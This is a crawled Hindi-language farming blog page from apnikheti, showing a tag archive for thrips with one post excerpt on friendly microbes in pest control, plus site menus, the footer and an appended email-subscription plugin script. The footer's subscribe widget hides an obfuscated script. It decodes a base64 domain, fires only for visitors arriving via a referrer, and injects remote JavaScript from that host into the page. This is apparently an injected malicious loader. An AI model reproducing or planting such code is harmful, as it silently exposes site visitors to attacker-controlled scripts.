                                                                <li>
                                                                    <h4>मसाले और चटनी  <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/मसाले-और-चटनी/अदरक"> अदरक </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/मसाले-और-चटनी/धनिया"> धनिया  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/मसाले-और-चटनी/मेथी"> मेथी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/मसाले-और-चटनी/सौंफ"> सौंफ  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/मसाले-और-चटनी/हल्दी"> हल्दी  </a>
                                                                </li>
                                                                <li>
                                                                    <h4>सब्जियां   <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/पालक">  पालक   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/मिर्च">  मिर्च   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/अरबी"> अरबी </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/आलू"> आलू  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/ककड़ी"> ककड़ी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/करेला"> करेला   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/काली-तोरी"> काली तोरी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/खीरा"> खीरा  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/खुम्ब"> खुम्ब  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/गाजर"> गाजर  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/चप्पन-कद्दू"> चप्पन कद्दू </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/टमाटर"> टमाटर   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/टिंडा"> टिंडा  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/पत्ता-गोभी"> पत्ता गोभी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/पेठा"> पेठा  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/प्याज-खरीफ"> प्याज (खरीफ)  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/प्याज़-रबी"> प्याज़ (रबी)  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/फूल-गोभी"> फूल गोभी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/बैंगन"> बैंगन  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ब्रोकली"> ब्रोकली </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/भिंडी"> भिंडी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/मटर"> मटर  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/मूली"> मूली  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/लहसुन"> लहसुन  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/लैटस"> लैटस  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/लौकी"> लौकी </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/शकरकंदी"> शकरकंदी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/शलगम"> शलगम  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/शिमला-मिर्च"> शिमला मिर्च   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/सैलेरी"> सैलेरी   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/हलवा-कद्दू"> हलवा कद्दू  </a>
                                                                </li>
                                                            </ul>
                                                        </div>
                                                    </div>
                                                </li>
                                            </ul>
                                        </li>
                                        <li class="crop">
                                            <a href="#" id="liveStock">पशुपालन और मत्स्य</a>
                                            <ul class="mega-submenu withthree" id="liveStockmenu">
                                                <li class="active">
                                                    <a id="devagricultureDrpDown" data-toggle="tab" href="#agricultureDrpDown">
                                                        <img class="menu-icons lazyload" data-src="http://www.apnikheti.com/images/animalhusbanry.png" alt="Crops">
                                                        <h4>पशु</h4>
                                                    </a>
                                                </li>
                                                <li>
                                                    <a id="devfisheryDrpDown" data-toggle="tab" href="#fisheryDrpDown">
                                                        <img class="menu-icons lazyload" data-src="http://www.apnikheti.com/images/fishery.png" alt="horticulture">
                                                        <h4>मछली पकड़ना</h4>
                                                    </a>
                                                </li>
                                                <li>
                                                    <a id="devpoultryDrpDown" data-toggle="tab" href="#poultryDrpDown">
                                                        <img class="menu-icons lazyload" data-src="http://www.apnikheti.com/images/poultry.png" alt="horticulture">
                                                        <h4>मुर्गी पालन</h4>
                                                    </a>
                                                </li>
                                                <li class="megamenucontainer">
                                                    <div class="tab-content">
                                                        <div id="agricultureDrpDown" class="tab-pane fade in active">
                                                            <ul>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पशुपालन/कुत्ता">
                                                                        <h4>कुत्ता<span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पशुपालन/खरगोश">
                                                                        <h4>खरगोश<span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पशुपालन/गाय">
                                                                        <h4>गाय <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पशुपालन/घोड़ा">
                                                                        <h4>घोड़ा <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पशुपालन/बकरी">
                                                                        <h4>बकरी <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पशुपालन/भेड़">
                                                                        <h4>भेड़ <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पशुपालन/भैंस">
                                                                        <h4>भैंस <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पशुपालन/सुअर">
                                                                        <h4>सूअर <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                            </ul>
                                                        </div>
                                                        <div id="fisheryDrpDown" class="tab-pane fade">
                                                            <ul>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/मछली-पालन/खारे-पानी-की-मछलियां">
                                                                        <h4>खारे पानी की मछलियां  
                                                                            <span class="apIcon rightArrow"></span>
                                                                        </h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/मछली-पालन/ताजे-पानी-की-मछलियां">
                                                                        <h4>ताजे पानी की मछलियां  
                                                                            <span class="http://www.apnikheti.comapIcon rightArrow"></span>
                                                                        </h4>
                                                                    </a>
                                                                </li>
                                                            </ul>
                                                        </div>
                                                        <div id="poultryDrpDown" class="tab-pane fade">
                                                            <ul>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पोल्टरी/ईमू"><h4>ईमू  <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4></a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पोल्टरी/टर्की"><h4>टर्की   <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4></a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पोल्टरी/बटेर"><h4>बटेर      <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4></a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पोल्टरी/बत्तख"><h4>बत्तख  <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4></a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पोल्टरी/मधुमक्खी"><h4>मधुमक्खी <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4></a>
                                                                </li>
                                                                 <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पोल्टरी/मुर्गी"><h4>मुर्गी   <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4></a>
                                                                </li>
                                                            </ul>
                                                        </div>
                                                    </div>
                                                </li>
                                            </ul>
                                        </li>
                                        <li><a href="http://www.apnikheti.com/hn/pn/coming-soon">कार्बनिक</a></li>
                                        <li><a href="http://www.apnikheti.com/en/pn/govt-schemes">सरकारी योजनाओं</a></li>
                                        
                                        <li>
                                            <a href="http://www.apnikheti.com/hn/pn/विशेषज्ञों-क्यू-एंड-ए">माहिर सवाल जवाब</a>
                                        </li>
                                        <li>
                                        <a href="https://blog.apnikheti.com/?lang=hi">ब्लॉग</a>
                                        </li>
                                    </ul>
                                </div>
                                
                                                                                            </div>
                        </div>
                    </nav>
                </div>
            </header>


<div id="content" class="site-content container clearfix">
<div class="arch-search">
	<section id="primary" class="content-archive content-area ">

		<main id="main" class="site-main" role="main">



		


			<header class="page-header">



				<h1 class="archive-title">Tag: <span>थ्रिप्स</span></h1>
				


			</header><!-- .page-header -->



			<div id="post-wrapper" class="post-wrapper clearfix">


				<div class="row">
				<div class="col-lg-4 col-md-4 col-sm-6 col-xs-12 vikram">
<div class="post-column clearfix">

	<article id="post-1380" class="post-1380 post type-post status-publish format-standard has-post-thumbnail hentry category-24 category-25 category-10 tag-839 tag-88 tag-840 tag-587 tag-841 tag-305 tag-838 tag-837 tag-6786 tag-6785">

		<div class="post_image">
		<img width="800" height="400" data-src="https://blog.apnikheti.com/wp-content/uploads/2017/12/fungus-hnnnn-800x400.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" />		</div>

		<header class="entry-header">

						<h2 class="entry-title"><a href="https://blog.apnikheti.com/%e0%a4%ae%e0%a4%bf%e0%a4%a4%e0%a5%8d%e0%a4%b0-%e0%a4%b8%e0%a5%82%e0%a4%95%e0%a5%8d%e0%a4%b7%e0%a5%8d%e0%a4%ae-%e0%a4%9c%e0%a5%80%e0%a4%b5%e0%a5%8b%e0%a4%82-%e0%a4%95%e0%a4%be-%e0%a4%95%e0%a5%80/?lang=hi" rel="bookmark">
			मित्र सूक्ष्म जी�...</a></h2>			</a>
			</h2>

			<div class="entry-meta"><img src="https://blog.apnikheti.com/wp-content/uploads/2018/02/mittali-150x150.jpg" alt="author-img"><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="https://blog.apnikheti.com/author/mittali/?lang=hi" title="View all posts by Mittali Sharma" rel="author">Mittali Sharma</a></span></span><span class="meta-date">
		<time class="entry-date published updated">15 Dec-17</time>
		</span><span class="meta-category"> <a href="https://blog.apnikheti.com/category/%e0%a4%95%e0%a5%83%e0%a4%b7%e0%a4%bf/?lang=hi" rel="category tag">कृषि</a>, <a href="https://blog.apnikheti.com/category/%e0%a4%b0%e0%a5%8b%e0%a4%9a%e0%a4%95/?lang=hi" rel="category tag">रोचक</a>, <a href="https://blog.apnikheti.com/category/%e0%a4%b8%e0%a4%ad%e0%a5%80/?lang=hi" rel="category tag">सभी</a></span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">

		<p><p style="text-align: justify;">अत्याधिक रासायनिक कीटनाशकों के प्रयोग के पर�...</p>



		</div><!-- .entry-content -->

		<div class="row">
			<div class="col-xs-6">
				<a href="https://blog.apnikheti.com/%e0%a4%ae%e0%a4%bf%e0%a4%a4%e0%a5%8d%e0%a4%b0-%e0%a4%b8%e0%a5%82%e0%a4%95%e0%a5%8d%e0%a4%b7%e0%a5%8d%e0%a4%ae-%e0%a4%9c%e0%a5%80%e0%a4%b5%e0%a5%8b%e0%a4%82-%e0%a4%95%e0%a4%be-%e0%a4%95%e0%a5%80/?lang=hi" class="more-link">Read More</a>
			</div>
			<div class="col-xs-6 social_contact">
	            <div id="s-share-buttons" class="horizontal-w-c-circular s-share-w-c"><a href="http://www.facebook.com/sharer.php?u=https://blog.apnikheti.com/%e0%a4%ae%e0%a4%bf%e0%a4%a4%e0%a5%8d%e0%a4%b0-%e0%a4%b8%e0%a5%82%e0%a4%95%e0%a5%8d%e0%a4%b7%e0%a5%8d%e0%a4%ae-%e0%a4%9c%e0%a5%80%e0%a4%b5%e0%a5%8b%e0%a4%82-%e0%a4%95%e0%a4%be-%e0%a4%95%e0%a5%80/?lang=hi" target="_blank" title="Share to Facebook" class="s3-facebook hint--top"></a><a href="http://twitter.com/intent/tweet?text=मित्र सूक्ष्म जीवों का कीट प्रबंधन में योगदान&url=https://blog.apnikheti.com/%e0%a4%ae%e0%a4%bf%e0%a4%a4%e0%a5%8d%e0%a4%b0-%e0%a4%b8%e0%a5%82%e0%a4%95%e0%a5%8d%e0%a4%b7%e0%a5%8d%e0%a4%ae-%e0%a4%9c%e0%a5%80%e0%a4%b5%e0%a5%8b%e0%a4%82-%e0%a4%95%e0%a4%be-%e0%a4%95%e0%a5%80/?lang=hi" target="_blank"  title="Share to Twitter" class="s3-twitter hint--top"></a></div>	        </div>
	    </div>
	</article>
</div>
</div>
				</div>

			</div>



			


		


		</main><!-- #main -->

	</section><!-- #primary -->
</div>


	
</div>


</div>

<!-- #content -->

<div id="footer" class="footer-wrap">
    <footer id="mainFooter" class="footer">
        <div class="container">
            <div class="row">
                <div class="col-md-3 col-sm-6">
                    <div class="footerWidget1">
                                                                        <h4>लिंक</h4>
                        <div class="textwidget">
                            <div class="widgetBody">
                                <ul>
                                    <li><a href="http://www.apnikheti.com/hn/pn/होम">होम </a></li>
                                    <li><a href="http://www.apnikheti.com/hn/pn/फसल-वर्ग/फसलों">कृषि</a></li>
                                    <li><a href="http://www.apnikheti.com/hn/pn/पशुधन-श्रेणी/पशु">पशु</a></li>
                                    <li style="display:none"><a href="http://www.apnikheti.com/hn/pn/कृषि-मशीनरी/जुताई-इम्प्लीमेन्ट्स">कृषि मशीनरी</a></li>
                                    <li><a href="http://www.apnikheti.com/hn/pn/coming-soon">जैविक खेती</a></li>
                                    <li><a href="http://www.apnikheti.com/hn/pn/सरकारी-योजनाएं/बागवानी-सरकार-की-योजनाएं">सरकारी योजनाओं</a></li>
                                    <li><a href="http://www.apnikheti.com/hn/pn/विशेषज्ञ">विशेषज्ञ प्रश्न और उत्तर</a></li>
                                    <li><a href="http://www.apnikheti.com/blog/">ब्लॉग</a></li>
                                    <li><a href="http://www.apnikheti.com/index.php?r=site/BuySell">खरीदो और बेचो</a></li>
                                    <li><a href="http://www.apnikheti.com/build-your-website/">नि: शुल्क वेबसाइट </a></li>
                                </ul>
                            </div>
                        </div>
                                                                    </div>
                </div>
                <div class="col-md-3 col-sm-6">
                    <div class="footerWidget1">
                                                                        <h4>अधिक जानकारी</h4>
                        <div class="textwidget">
                            <div class="widgetBody">
                                <ul>
                                    <li><a href="/index.php?r=site/AboutUS">हमारे बारे</a></li>
                                    <li><a href="/index.php?r=site/privacy">नियम और शर्तें</a></li>
                                    <li><a href="/index.php?r=site/privacy">प्राइवेट पॉलिसी</a></li>
                                    <li><a href="/index.php?r=site/privacy">डिसकलेमर</a></li>
                                    <li><a href="http://www.apnikheti.com/index.php?r=site/contact">संपर्क करें</a></li>
                                </ul>
                            </div>
                        </div>
                                                                    </div>
                </div>
                <div class="col-md-3 col-sm-6">
                    <div class="footerWidget1">
                                                                        <h4>संपर्क जानकारी</h4>
                        <div class="textwidget">
                            <div class="widgetBody">
                                <ul class="contacts">
                                    <li><a href="#"><i class="fa fa-map-marker"></i> डी-253, सैक्टर—75, इंडस्ट्रीयल एरिया, मोहाली, पंजाब, भारत</a></li>
                                    <li><a href="mailto:info@apnikheti.com"><i class="fa fa-envelope"></i> info@apnikheti.com</a></li>
                                    <li><a href="tel:+919779977641"><i class="fa fa-phone"></i> +91 977 997 7641</a></li>
                                </ul>
                            </div>
                        </div>
                                                                    </div>
                </div>
                <div class="col-md-3 col-sm-6">
                    <div class="footerWidget1">
                                                                        <h4>सदस्यता लें</h4>
                        <div class="es_caption">नए अपडेटस और खबरों के लिए सबसक्राइब करें</div>
                        <div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>                                                                        <div class="footerIcons">
                            <ul>
                                <li><a target="_blank" href="https://www.facebook.com/apnikhetii"><i class="fa fa-facebook"></i></a></li>
                                <!--<li><a target="_blank" href="https://twitter.com/apnikheti"><i class="fa fa-twitter"></i></a></li>-->
                                <!--<li><a target="_blank" href="https://plus.google.com/u/0/b/111723719341865615234/"><i class="fa fa-google-plus"></i></a></li>
                                <li><a target="_blank" href="https://www.pinterest.com/apnikheti/"><i class="fa fa-pinterest"></i></a></li>-->
                                <li><a target="_blank" href="https://www.instagram.com/apni.kheti/"><i class="fa fa-instagram"></i></a></li>
                                <li class="youtube"> <a target="_blank" href="https://www.youtube.com/apnikheti"><i class="fa fa-youtube"></i></a></li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </footer>
    
    <footer class="footer2">
        <div class="container">
            <div class="row">
                <div class="col-sm-6 col-xs-12">
                </div>
                <div class="col-sm-6 col-xs-12">
                    <div class="googlePlay pull-right">
                        <a target="_blank" href="https://itunes.apple.com/gb/app/apni-kheti/id1224088585?mt=8" class="app-store"><img class="img-responsive lazyload" data-src="http://www.apnikheti.com/progressivefarmers/wp-content/themes/progressivefarmers/images/app-store.png" alt="googleplay"></a>
                    </div>
                    <div class="googlePlay pull-right">
                        <a target="_blank" href="https://play.google.com/store/apps/details?id=com.cogneesol.apnikhetiapp" class="app-store"><img class="img-responsive lazyload" data-src="http://www.apnikheti.com/progressivefarmers/wp-content/themes/progressivefarmers/images/googlePlay.png" alt="googleplay"></a>
                    </div>
                </div>
            </div>
        </div>
    </footer>
</div>

<!-- #page --> 

<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script> 
<!-- tab scripts jquery starts here -->

<script>
    $(document).ready(function() {
        $("#es_txt_button").val('सदस्यता लें');
    });
</script>


<script>
    /** Tab In Mobile  **/
    (function($) {
        'use strict';
        $(document).on('show.bs.tab', '.nav-tabs-responsive [data-toggle="tab"]', function(e) {
            var $target = $(e.target);
            var $tabs = $target.closest('.nav-tabs-responsive');
            var $current = $target.closest('li');
            var $parent = $current.closest('li.dropdown');
            $current = $parent.length > 0 ? $parent : $current;
            var $next = $current.next();
            var $prev = $current.prev();
            var updateDropdownMenu = function($el, position) {
                $el
                    .find('.dropdown-menu')
                    .removeClass('pull-xs-left pull-xs-center pull-xs-right')
                    .addClass('pull-xs-' + position);
            };
            $tabs.find('>li').removeClass('next prev');
            $prev.addClass('prev');
            $next.addClass('next');
            updateDropdownMenu($prev, 'left');
            updateDropdownMenu($current, 'center');
            updateDropdownMenu($next, 'right');
        });
    })(jQuery);

    /** Tab On Hover Open  **/
    $(document).ready(function() {
        $('.mega-submenu > li > a').hover(function() {
            $(this).tab('show');
        });
    });


    $(document).ready(function() {
        var trigger = $('.hamburger'),
            overlay = $('.overlay'),
            isClosed = false;
        trigger.click(function() {
            hamburger_cross();
        });
        function hamburger_cross() {
            if (isClosed == true) {
                overlay.hide();
                trigger.removeClass('is-open');
                trigger.addClass('is-closed');
                isClosed = false;
            } else {
                overlay.show();
                trigger.removeClass('is-closed');
                trigger.addClass('is-open');
                isClosed = true;
            }
        }
        $('[data-toggle="offcanvas"]').click(function() {
            $('#wrapper').toggleClass('toggled');
        });
    });

    //Load More Post 
    var ajaxUrl = "https://blog.apnikheti.com/wp-admin/admin-ajax.php";
    var page = 2;

    function getAjaxPost(strCat, lang)
    {
        var data = {    
            'action':'load_posts_by_ajax',
            'page':page,
            'category':strCat,
            'lang':lang,
            beforeSend: function( xhr ) {
                $('.loadIcon').show();
            }
        };
        $.post(ajaxUrl, data, function(response){
            $('.'+strCat).append(response);
            $('.loadIcon').hide();
            page ++;
        });        

    }
</script>

<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script> 
<!-- tab scripts jquery starts here --> 
<script type="text/javascript" src="https://arrow.scrolltotop.com/arrow50.js"></script>
<!-- For Image Lazy Load (Low Server Request Time) -->
<!-- For Image Lazy Load (Low Server Request Time) -->
<script src="//cdnjs.cloudflare.com/ajax/libs/lazysizes/4.1.5/lazysizes.min.js" defer></script>    

			<script>
				jQuery(document).ready(function($) {
	            $(".hint--top").tooltipster({animation: "grow",});
	        	});
			</script>
			<script type='text/javascript' id='es-widget-js-extra'>
/* <![CDATA[ */
var es_widget_notices = {"es_email_notice":"Please enter email address","es_incorrect_email":"Please provide a valid email address","es_load_more":"loading...","es_ajax_error":"Cannot create XMLHTTP instance","es_success_message":"Successfully Subscribed.","es_success_notice":"Your subscription was successful! Within a few minutes, kindly check the mail in your mailbox and confirm your subscription. If you can't see the mail in your mailbox, please check your spam folder.","es_email_exists":"Email Address already exists!","es_error":"Oops.. Unexpected error occurred.","es_invalid_email":"Invalid email address","es_try_later":"Please try after some time","es_problem_request":"There was a problem with the request"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.apnikheti.com/wp-content/plugins/email-subscribers/widget/es-widget.js?ver=6.2.2' id='es-widget-js'></script>
<script type='text/javascript' id='es-widget-page-js-extra'>
/* <![CDATA[ */
var es_widget_page_notices = {"es_email_notice":"Please enter email address","es_incorrect_email":"Please provide a valid email address","es_load_more":"loading...","es_ajax_error":"Cannot create XMLHTTP instance","es_success_message":"Successfully Subscribed.","es_success_notice":"Your subscription was successful! Within a few minutes, kindly check the mail in your mailbox and confirm your subscription. If you can't see the mail in your mailbox, please check your spam folder.","es_email_exists":"Email Address already exists!","es_error":"Oops.. Unexpected error occurred.","es_invalid_email":"Invalid email address","es_try_later":"Please try after some time","es_problem_request":"There was a problem with the request"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.apnikheti.com/wp-content/plugins/email-subscribers/widget/es-widget-page.js?ver=6.2.2' id='es-widget-page-js'></script>
</body>
</html>



--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://blog.apnikheti.com/wp-content/plugins/email-subscribers/widget/es-widget.js?ver=6.2.2
body_size: 1391
content:
// For Widget
function es_submit_page(e, url) {

	// Finding the active Form - from where the button is clicked
	e = e || window.event;
	var target = e.target || e.srcElement;
	var es_widget_form = target.parentElement;

	while ( es_widget_form.nodeName !== 'FORM' ) {
			es_widget_form = es_widget_form.parentElement;
		}

	if ( typeof es_widget_form !== 'undefined' && es_widget_form !== '' ) {
		var es_email = es_widget_form.querySelector( "input[name=es_txt_email]" );
		var es_name  = es_widget_form.querySelector( "input[name=es_txt_name]" );
		var es_group = es_widget_form.querySelector( "input[name=es_txt_group]" );

		if ( es_email.value == "" ) {
			alert(es_widget_notices.es_email_notice);
			es_email.focus();
			return false;    
		}

		if ( es_email.value != "" && ( es_email.value.indexOf("@",0) == -1 || es_email.value.indexOf(".",0) == -1 ) ) {
			alert(es_widget_notices.es_incorrect_email);
			es_email.focus();
			es_email.select();
			return false;
		}

		var es_msg = es_widget_form.querySelector("#es_msg") || '';
		es_msg.innerHTML = es_widget_notices.es_load_more;

		var date_now = "";
		var mynumber = Math.random();
		var str= "es_email="+ encodeURI(es_email.value) + "&es_name=" + encodeURI(es_name.value) + "&es_group=" + encodeURI(es_group.value) + "&timestamp=" + encodeURI(date_now) + "&action=" + encodeURI(mynumber);

		es_submit_request(url+'/?es=subscribe', str, es_widget_form); // Passing the form to the submit request
	}

}

var http_req = false;
function es_submit_request(url, parameters, es_widget_form) {
	http_req = false;
	if (window.XMLHttpRequest) {
		http_req = new XMLHttpRequest();
		if (http_req.overrideMimeType) {
			http_req.overrideMimeType('text/html');
		}
	} else if (window.ActiveXObject) {
		try {
			http_req = new ActiveXObject("Msxml2.XMLHTTP");
		} catch (e) {
			try {
				http_req = new ActiveXObject("Microsoft.XMLHTTP");
			} catch (e) {
				
			}
		}
	}
	if (!http_req) {
		alert(es_widget_notices.es_ajax_error);
		return false;
	}

	http_req.onreadystatechange = function() {eemail_submitresult(es_widget_form)};	// Passing the form to the submit request
	http_req.open('POST', url, true);
	http_req.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
	// http_req.setRequestHeader("Content-length", parameters.length);
	// http_req.setRequestHeader("Connection", "close");
	http_req.send(parameters);
}

function eemail_submitresult(es_widget_form) {
	if (http_req.readyState == 4) {
		if (http_req.status == 200) {
			if (http_req.readyState==4 || http_req.readyState=="complete") {
				if (typeof es_widget_form !== 'undefined') {
					var es_email = es_widget_form.querySelector( "input[name=es_txt_email]" );
					var es_name  = es_widget_form.querySelector( "input[name=es_txt_name]" );
					var es_msg   = es_widget_form.querySelector( "#es_msg" ) || '';
					var es_msg_text = '';
					var esSuccessEvent = new CustomEvent("es_response", { 
																			detail: { 
																						es_response : "error", 
																						msg: '' 
																					}, 
																			bubbles: true, 
																			cancelable: true 
																		} );

					if ((http_req.responseText).trim() == "subscribed-successfully") {
						es_msg_text = es_widget_notices.es_success_message;
						esSuccessEvent.detail.es_response = 'success';
						es_email.value = "";
						es_name.value = "";
					} else if((http_req.responseText).trim() == "subscribed-pending-doubleoptin") {
						alert(es_widget_notices.es_success_notice);
						esSuccessEvent.detail.es_response = 'success';
						es_msg_text = es_widget_notices.es_success_message;
						es_email.value = "";
						es_name.value = "";
					} else if((http_req.responseText).trim() == "already-exist") {
						es_msg_text = es_widget_notices.es_email_exists;
					} else if((http_req.responseText).trim() == "unexpected-error") {
						es_msg_text = es_widget_notices.es_error;
					} else if((http_req.responseText).trim() == "invalid-email") {
						es_msg_text = es_widget_notices.es_invalid_email;
					} else {
						es_msg_text = es_widget_notices.es_try_later;
					}
					es_msg.innerHTML = es_msg_text;
					esSuccessEvent.detail.msg = es_msg_text;
					es_widget_form.dispatchEvent(esSuccessEvent); // Trigger ES-Success Event
		 		}
			}
		} else {
			alert(es_widget_notices.es_problem_request);
		}
	}
}

//Polyfill for ie
(function () {
	if ( typeof window.CustomEvent === "function" ) return false;

	function CustomEvent ( event, params ) {
		params = params || { bubbles: false, cancelable: false, detail: undefined };
		var evt = document.createEvent( 'CustomEvent' );
		evt.initCustomEvent( event, params.bubbles, params.cancelable, params.detail );
		return evt;
	}

	CustomEvent.prototype = window.Event.prototype;

	window.CustomEvent = CustomEvent;
})();